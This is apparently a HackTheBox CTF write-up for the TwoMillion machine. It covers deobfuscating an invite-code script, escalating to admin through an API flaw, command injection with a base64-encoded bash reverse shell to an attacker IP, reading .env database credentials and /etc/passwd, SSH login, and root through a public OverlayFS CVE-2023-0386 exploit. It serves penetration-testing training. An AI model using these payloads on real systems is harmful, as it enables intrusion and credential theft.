HackTheBox – TwoMillion Writeup
TwoMillion is a Linux box that features the old HackTheBox website. The first part of the challenge is to hack your way into getting an invite code (as it used to be on the old site). After getting the invite code we can create an account on the website and try to hack our way into the machine.
Nmap Scan
We begin with a simple nmap scan:
~$ nmap -sC -sV -Pn 10.10.11.221
Starting Nmap 7.93 ( https://nmap.org ) at 2024-08-05 22:18 CEST
Nmap scan report for 10.10.11.221
Host is up (0.050s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3eea454bc5d16d6fe2d4d13b0a3da94f (ECDSA)
|_  256 64cc75de4ae6a5b473eb3f1bcfb4e394 (ED25519)
80/tcp open  http    nginx
|_http-title: Did not follow redirect to http://2million.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
This reveals that ports 22 and 80 are open. Since port 80 is running nginx, we try to reach the website using the box IP. It redirects us to 2million.htb so we need to add that to our /etc/hosts file.
~$ echo "10.10.11.221 2million.htb" | sudo tee -a /etc/hostsWebsite

Upon landing on the website, we see the old HackTheBox homepage.

Scrolling down, we see the “Join” section, where we can click on the “Join HTB” button.


It takes us to this page:

Invite Code
We need to find a way to obtain an invite code. Looking at the source code of the page, we see the following scripts being called at the bottom:

The /js/inviteapi.min.js link seems to be what we’re looking for. If we click on it, we get a long obfuscated piece of JavaScript code.
My favourite tool for deobfuscating JavaScript code is https://lelinhtinh.github.io/de4js/.
When we first insert the code into the deobfuscator, we get the following:
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return c.toString(36)
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[c.toString(a)] = k[c] || c.toString(a)
        }
        k = [function (e) {
            return d[e]
        }];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
}('1 i(4){h 8={"4":4};$.9({a:"7",5:"6",g:8,b:\'/d/e/n\',c:1(0){3.2(0)},f:1(0){3.2(0)}})}1 j(){$.9({a:"7",5:"6",b:\'/d/e/k/l/m\',c:1(0){3.2(0)},f:1(0){3.2(0)}})}', 24, 24, 'response|function|log|console|code|dataType|json|POST|formData|ajax|type|url|success|api/v1|invite|error|data|var|verifyInviteCode|makeInviteCode|how|to|generate|verify'.split('|'), 0, {}))
After clicking “Auto-Decode”, we can make more sense of this code.
function verifyInviteCode(code) {
    var formData = {
        "code": code
    };
    $.ajax({
        type: "POST",
        dataType: "json",
        data: formData,
        url: '/api/v1/invite/verify',
        success: function (response) {
            console.log(response)
        },
        error: function (response) {
            console.log(response)
        }
    })
}

function makeInviteCode() {
    $.ajax({
        type: "POST",
        dataType: "json",
        url: '/api/v1/invite/how/to/generate',
        success: function (response) {
            console.log(response)
        },
        error: function (response) {
            console.log(response)
        }
    })
}
The second function (makeInviteCode) makes a POST request to an interesting url: /api/v1/invite/how/to/generate.
We can try to replicate this functionality using curl:
~$ curl -X POST http://2million.htb/api/v1/invite/how/to/generate | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   249    0   249    0     0   1385      0 --:--:-- --:--:-- --:--:--  1391
{
  "0": 200,
  "success": 1,
  "data": {
    "data": "Va beqre gb trarengr gur vaivgr pbqr, znxr n CBFG erdhrfg gb /ncv/i1/vaivgr/trarengr",
    "enctype": "ROT13"
  },
  "hint": "Data is encrypted ... We should probbably check the encryption type in order to decrypt it..."
}
We see that the data is encrypted using the ROT13 algorithm. To decrypt it we can use https://rot13.com/.
After decrypting the data we get the following message:
In order to generate the invite code, make a POST request to /api/v1/invite/generate
Following the instructions, we make the POST request using curl:
~$ curl -X POST http://2million.htb/api/v1/invite/generate | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    91    0    91    0     0     21      0 --:--:--  0:00:04 --:--:--    21
{
  "0": 200,
  "success": 1,
  "data": {
    "code": "WDNRSkEtWFo1OEctSVZFMU4tNEdJSEg=",
    "format": "encoded"
  }
}
Judging by the equal sign at the end of the encoded string, we can summize this is a base64 encoding. To decode it we run:
echo "WDNRSkEtWFo1OEctSVZFMU4tNEdJSEg=" | base64 -dWe finally have our invite code. Going back to the “Join” page we can insert the invite code and register a new user. After registering, we can log in to the platform.
NOTE: Remember the email you used for the registration, we will need it later.

Foothold


Checking most of the links on the left, we notice that a big part of them seem to be dead links. A few are still working though, and the most interesting of them seems to be the “Access” page. Here we can download a VPN config file for our user. We will intercept this request with Burp, to see what data is being sent.
We see that the only thing Burp is sending is the PHPSESSID. A good place to use this would be when calling the API. We first try calling the root API endpoint:
~$ curl -s 2million.htb/api --cookie "PHPSESSID=bjvqf8923m0ac1o7glukt2a2fp" | jq
{
  "/api/v1": "Version 1 of the API"
}
This doesn’t seem to give us anything, but we can try calling the /api/v1 endpoint next.
~$ curl -s 2million.htb/api/v1 --cookie "PHPSESSID=bjvqf8923m0ac1o7glukt2a2fp" | jq
{
  "v1": {
    "user": {
      "GET": {
        "/api/v1": "Route List",
        "/api/v1/invite/how/to/generate": "Instructions on invite code generation",
        "/api/v1/invite/generate": "Generate invite code",
        "/api/v1/invite/verify": "Verify invite code",
        "/api/v1/user/auth": "Check if user is authenticated",
        "/api/v1/user/vpn/generate": "Generate a new VPN configuration",
        "/api/v1/user/vpn/regenerate": "Regenerate VPN configuration",
        "/api/v1/user/vpn/download": "Download OVPN file"
      },
      "POST": {
        "/api/v1/user/register": "Register a new user",
        "/api/v1/user/login": "Login with existing user"
      }
    },
    "admin": {
      "GET": {
        "/api/v1/admin/auth": "Check if user is admin"
      },
      "POST": {
        "/api/v1/admin/vpn/generate": "Generate VPN for specific user"
      },
      "PUT": {
        "/api/v1/admin/settings/update": "Update user settings"
      }
    }
  }
}
This gives us a list with endpoints that could prove useful:
- /api/v1/admin/auth
- /api/v1/admin/vpn/generate
- /api/v1/admin/settings/update
We first make a GET request to /api/v1/admin/auth:
~$ curl -s 2million.htb/api/v1/admin/auth --cookie "PHPSESSID=bjvqf8923m0ac1o7glukt2a2fp" | jq
{
  "message": false
}
As expected by the endpoint name, it seems to be checking if the current user is admin, which in our case is false. Next is the /api/v1/admin/vpn/generate:
~$ curl -X POST -s 2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=bjvqf8923m0ac1o7glukt2a2fp" | jqCalling this endpoint doesn’t give us anything back in the response. Finally, we try /api/v1/admin/settings/update:
~$ curl -X PUT -s 2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=bjvqf8923m0ac1o7glukt2a2fp" | jq
{
  "status": "danger",
  "message": "Invalid content type."
}
We get a message saying we’re using the wrong content type. We send a header with the request, setting the content type to json.
~$ curl -X PUT -s 2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=bjvqf8923m0ac1o7glukt2a2fp" --header "Content-Type: application/json" | jq
{
  "status": "danger",
  "message": "Missing parameter: email"
}
Next it asks us for an email. We provide the email we used to register the account.
~$ curl -X PUT -s 2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=bjvqf8923m0ac1o7glukt2a2fp" --header "Content-Type: application/json" --data '{"email":"silateltest@gmail.com"}' | jq
{
  "status": "danger",
  "message": "Missing parameter: is_admin"
}
The next step is to send the is_admin parameter together with the data. At first I tried setting it to true:
~$ curl -X PUT -s 2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=bjvqf8923m0ac1o7glukt2a2fp" --header "Content-Type: application/json" --data '{"email":"silateltest@gmail.com", "is_admin": true}' | jq
{
  "status": "danger",
  "message": "Variable is_admin needs to be either 0 or 1."
}
The error message says it needs to be either 0 or 1, so that’s what we’ll send.
~$ curl -X PUT -s 2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=bjvqf8923m0ac1o7glukt2a2fp" --header "Content-Type: application/json" --data '{"email":"silateltest@gmail.com", "is_admin": '1'}' | jq
{
  "id": 13,
  "username": "ssilatel",
  "is_admin": 1
}
Now that our user is marked as admin, we can try generating the VPN again.
~$ curl -s -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=bjvqf8923m0ac1o7glukt2a2fp" --header "Content-Type: application/json" --data '{"username":"ssilatel"}'
client
dev tun
proto udp
remote edge-eu-free-1.2million.htb 1337
resolv-retry infinite
nobind
persist-key
persist-tun
remote-cert-tls server
comp-lzo
verb 3
data-ciphers-fallback AES-128-CBC
data-ciphers AES-256-CBC:AES-256-CFB:AES-256-CFB1:AES-256-CFB8:AES-256-OFB:AES-256-GCM
tls-cipher "DEFAULT:@SECLEVEL=0"
auth SHA256
key-direction 1
<ca>
-----BEGIN CERTIFICATE-----
MIIGADCCA+igAwIBAgIUQxzHkNyCAfHzUuoJgKZwCwVNjgIwDQYJKoZIhvcNAQEL
BQAwgYgxCzAJBgNVBAYTAlVLMQ8wDQYDVQQIDAZMb25kb24xDzANBgNVBAcMBkxv
bmRvbjETMBEGA1UECgwKSGFja1RoZUJveDEMMAoGA1UECwwDVlBOMREwDwYDVQQD
DAgybWlsbGlvbjEhMB8GCSqGSIb3DQEJARYSaW5mb0BoYWNrdGhlYm94LmV1MB4X
DTIzMDUyNjE1MDIzM1oXDTIzMDYyNTE1MDIzM1owgYgxCzAJBgNVBAYTAlVLMQ8w
DQYDVQQIDAZMb25kb24xDzANBgNVBAcMBkxvbmRvbjETMBEGA1UECgwKSGFja1Ro
ZUJveDEMMAoGA1UECwwDVlBOMREwDwYDVQQDDAgybWlsbGlvbjEhMB8GCSqGSIb3
DQEJARYSaW5mb0BoYWNrdGhlYm94LmV1MIICIjANBgkqhkiG9w0BAQEFAAOCAg8A
MIICCgKCAgEAubFCgYwD7v+eog2KetlST8UGSjt45tKzn9HmQRJeuPYwuuGvDwKS
JknVtkjFRz8RyXcXZrT4TBGOj5MXefnrFyamLU3hJJySY/zHk5LASoP0Q0cWUX5F
GFjD/RnehHXTcRMESu0M8N5R6GXWFMSl/OiaNAvuyjezO34nABXQYsqDZNC/Kx10
XJ4SQREtYcorAxVvC039vOBNBSzAquQopBaCy9X/eH9QUcfPqE8wyjvOvyrRH0Mi
...
...
...
The response generated is a long certificate. The important thing is that it’s working.
Since this is an admin only function, it is possible that the VPN is being generated with the exec() or system() PHP functions, so it makes sense to test for malicious code injection. We will first try running the “id” command, just to test it out.
~$ curl -s -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=bjvqf8923m0ac1o7glukt2a2fp" --header "Content-Type: application/json" --data '{"username":"ssilatel;id;"}'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
It works! We have code injection. Now we can try setting up a reverse shell to our machine. We will use a simple bash reverse shell:
bash -i >& /dev/tcp/10.10.14.4/1234 0>&1At first I tried to send the request using simply the above shell, but this didn’t work. The proper way to do it is to first encode the payload in base64 and then run it inside the curl command. But first we need to setup a netcat listener on our machine, to wait for the connection:
~$ nc -lvnp 8000
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
Then, we encode the payload as mentioned before:
~$ echo "bash -i >& /dev/tcp/10.10.14.136/8000 0>&1" | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMzYvODAwMCAwPiYxCg==
Lastly, we can send this over to the API:
~$ curl -s -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=bjvqf8923m0ac1o7glukt2a2fp" --header "Content-Type: application/json" --data '{"username":"ssilatel;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMzYvODAwMCAwPiYxCg== | base64 -d | bash;"}'We get a connection back on our netcat listener.
~$ nc -lvnp 8000
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from 10.10.11.221.
Ncat: Connection from 10.10.11.221:42636.
bash: cannot set terminal process group (1196): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$
Now that we have a shell, we check out the files in our current directory.
www-data@2million:~/html$ ls -la
ls -la
total 56
drwxr-xr-x 10 root root 4096 Aug  5 21:50 .
drwxr-xr-x  3 root root 4096 Jun  6  2023 ..
-rw-r--r--  1 root root   87 Jun  2  2023 .env
-rw-r--r--  1 root root 1237 Jun  2  2023 Database.php
-rw-r--r--  1 root root 2787 Jun  2  2023 Router.php
drwxr-xr-x  5 root root 4096 Aug  5 21:50 VPN
drwxr-xr-x  2 root root 4096 Jun  6  2023 assets
drwxr-xr-x  2 root root 4096 Jun  6  2023 controllers
drwxr-xr-x  5 root root 4096 Jun  6  2023 css
drwxr-xr-x  2 root root 4096 Jun  6  2023 fonts
drwxr-xr-x  2 root root 4096 Jun  6  2023 images
-rw-r--r--  1 root root 2692 Jun  2  2023 index.php
drwxr-xr-x  3 root root 4096 Jun  6  2023 js
drwxr-xr-x  2 root root 4096 Jun  6  2023 views
The .env file should contain secrets or passwords. If we read the contents, that’s what we find.
www-data@2million:~/html$ cat .env
cat .env
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
DB_PASSWORD=SuperDuperPass123
We have a password for the admin user. To make sure the username is actually “admin”, we can read the contents of the /etc/passwd file.
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
...
...
admin:x:1000:1000::/home/admin:/bin/bash
...
...
From our initial nmap scan, we discovered that SSH port 22 is open. We can try to use the credentials that we found to SSH into the machine.
- User: admin
- Password: SuperDuperPass123
~$ ssh admin@2million.htbIt works and we are connected to the machine. In the home directory of admin we will find the user flag.
admin@2million:~$ ls
user.txt
admin@2million:~$ cat user.txt
Privilege Escalation
We now need to find some information that will let us escalate our privileges to the root user. After going through all the folders in the machine, we find an interesting file called “admin” in /var/mail:
admin@2million:/var/mail$ ls
admin
admin@2million:/var/mail$ cat admin
From: ch4p <ch4p@2million.htb>
To: admin <admin@2million.htb>
Cc: g0blin <g0blin@2million.htb>
Subject: Urgent: Patch System OS
Date: Tue, 1 June 2023 10:45:22 -0700
Message-ID: <9876543210@2million.htb>
X-Mailer: ThunderMail Pro 5.2
Hey admin,
I'm know you're working as fast as you can to do the DB migration. While we're partially down, can you also upgrade the OS on our web host? There have been a few serious Linux kernel CVEs already this year. That one in OverlayFS / FUSE looks nasty. We can't get popped by that.
HTB GodfatherThis looks promising. We check the Linux kernel version to see if there are any CVEs related to it.
admin@2million:/var/mail$ uname -r
5.15.70-051570-generic
After googling for “linux kernel 5.15.70 cve”, we find the following:
CVE-2023-0386 (OverlayFS Vulnerability)
https://securitylabs.datadoghq.com/articles/overlayfs-cve-2023-0386/
This seems to be the OverlayFS vulnerability mentioned in the email above. After some google searches, the repo https://github.com/sxlmnwb/CVE-2023-0386 seems to contain an easy way to exploit this vulnerability. We first clone the repo on our local machine.
~$ git clone https://github.com/sxlmnwb/CVE-2023-0386.gitThe code needs to be compiled and ran on the target machine. We will first zip the entire folder, to make it easier to send.
~$ zip -r cve.zip CVE-2023-0386/Then we will send it over using scp (to the /tmp folder in this case, but the location doesn’t matter).
~$ scp cve.zip admin@2million.htb:/tmp
admin@2million.htb's password:
cve.zip					     100%   43KB 138.3KB/s   00:00
Once that’s done, we SSH back into the target machine.
~$ ssh admin@2million.htbThe next steps are to unzip the file, build the source code and then run as per the instructions on the GitHub repo page. Instead of opening two separate terminals, we can simply run the first command and background it.
admin@2million: cd /tmp
admin@2million:/tmp$ unzip cve.zip
admin@2million:/tmp$ cd CVE-2023-0386/
admin@2million:/tmp/CVE-2023-0386$ make all
admin@2million:/tmp/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc &
[1] 7061
admin@2million:/tmp/CVE-2023-0386$ [+] len of gc: 0x3ee0
./exp
uid:1000 gid:1000
[+] mount success
[+] readdir
[+] getattr_callback
/file
total 8
drwxrwxr-x 1 root   root     4096 Aug  5 23:00 .
drwxr-xr-x 6 root   root     4096 Aug  5 23:00 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
After running the command, we get root privileges. All that’s left is to read the root flag:
root@2million:/tmp/CVE-2023-0386# cat /root/root.txtThank you for reading!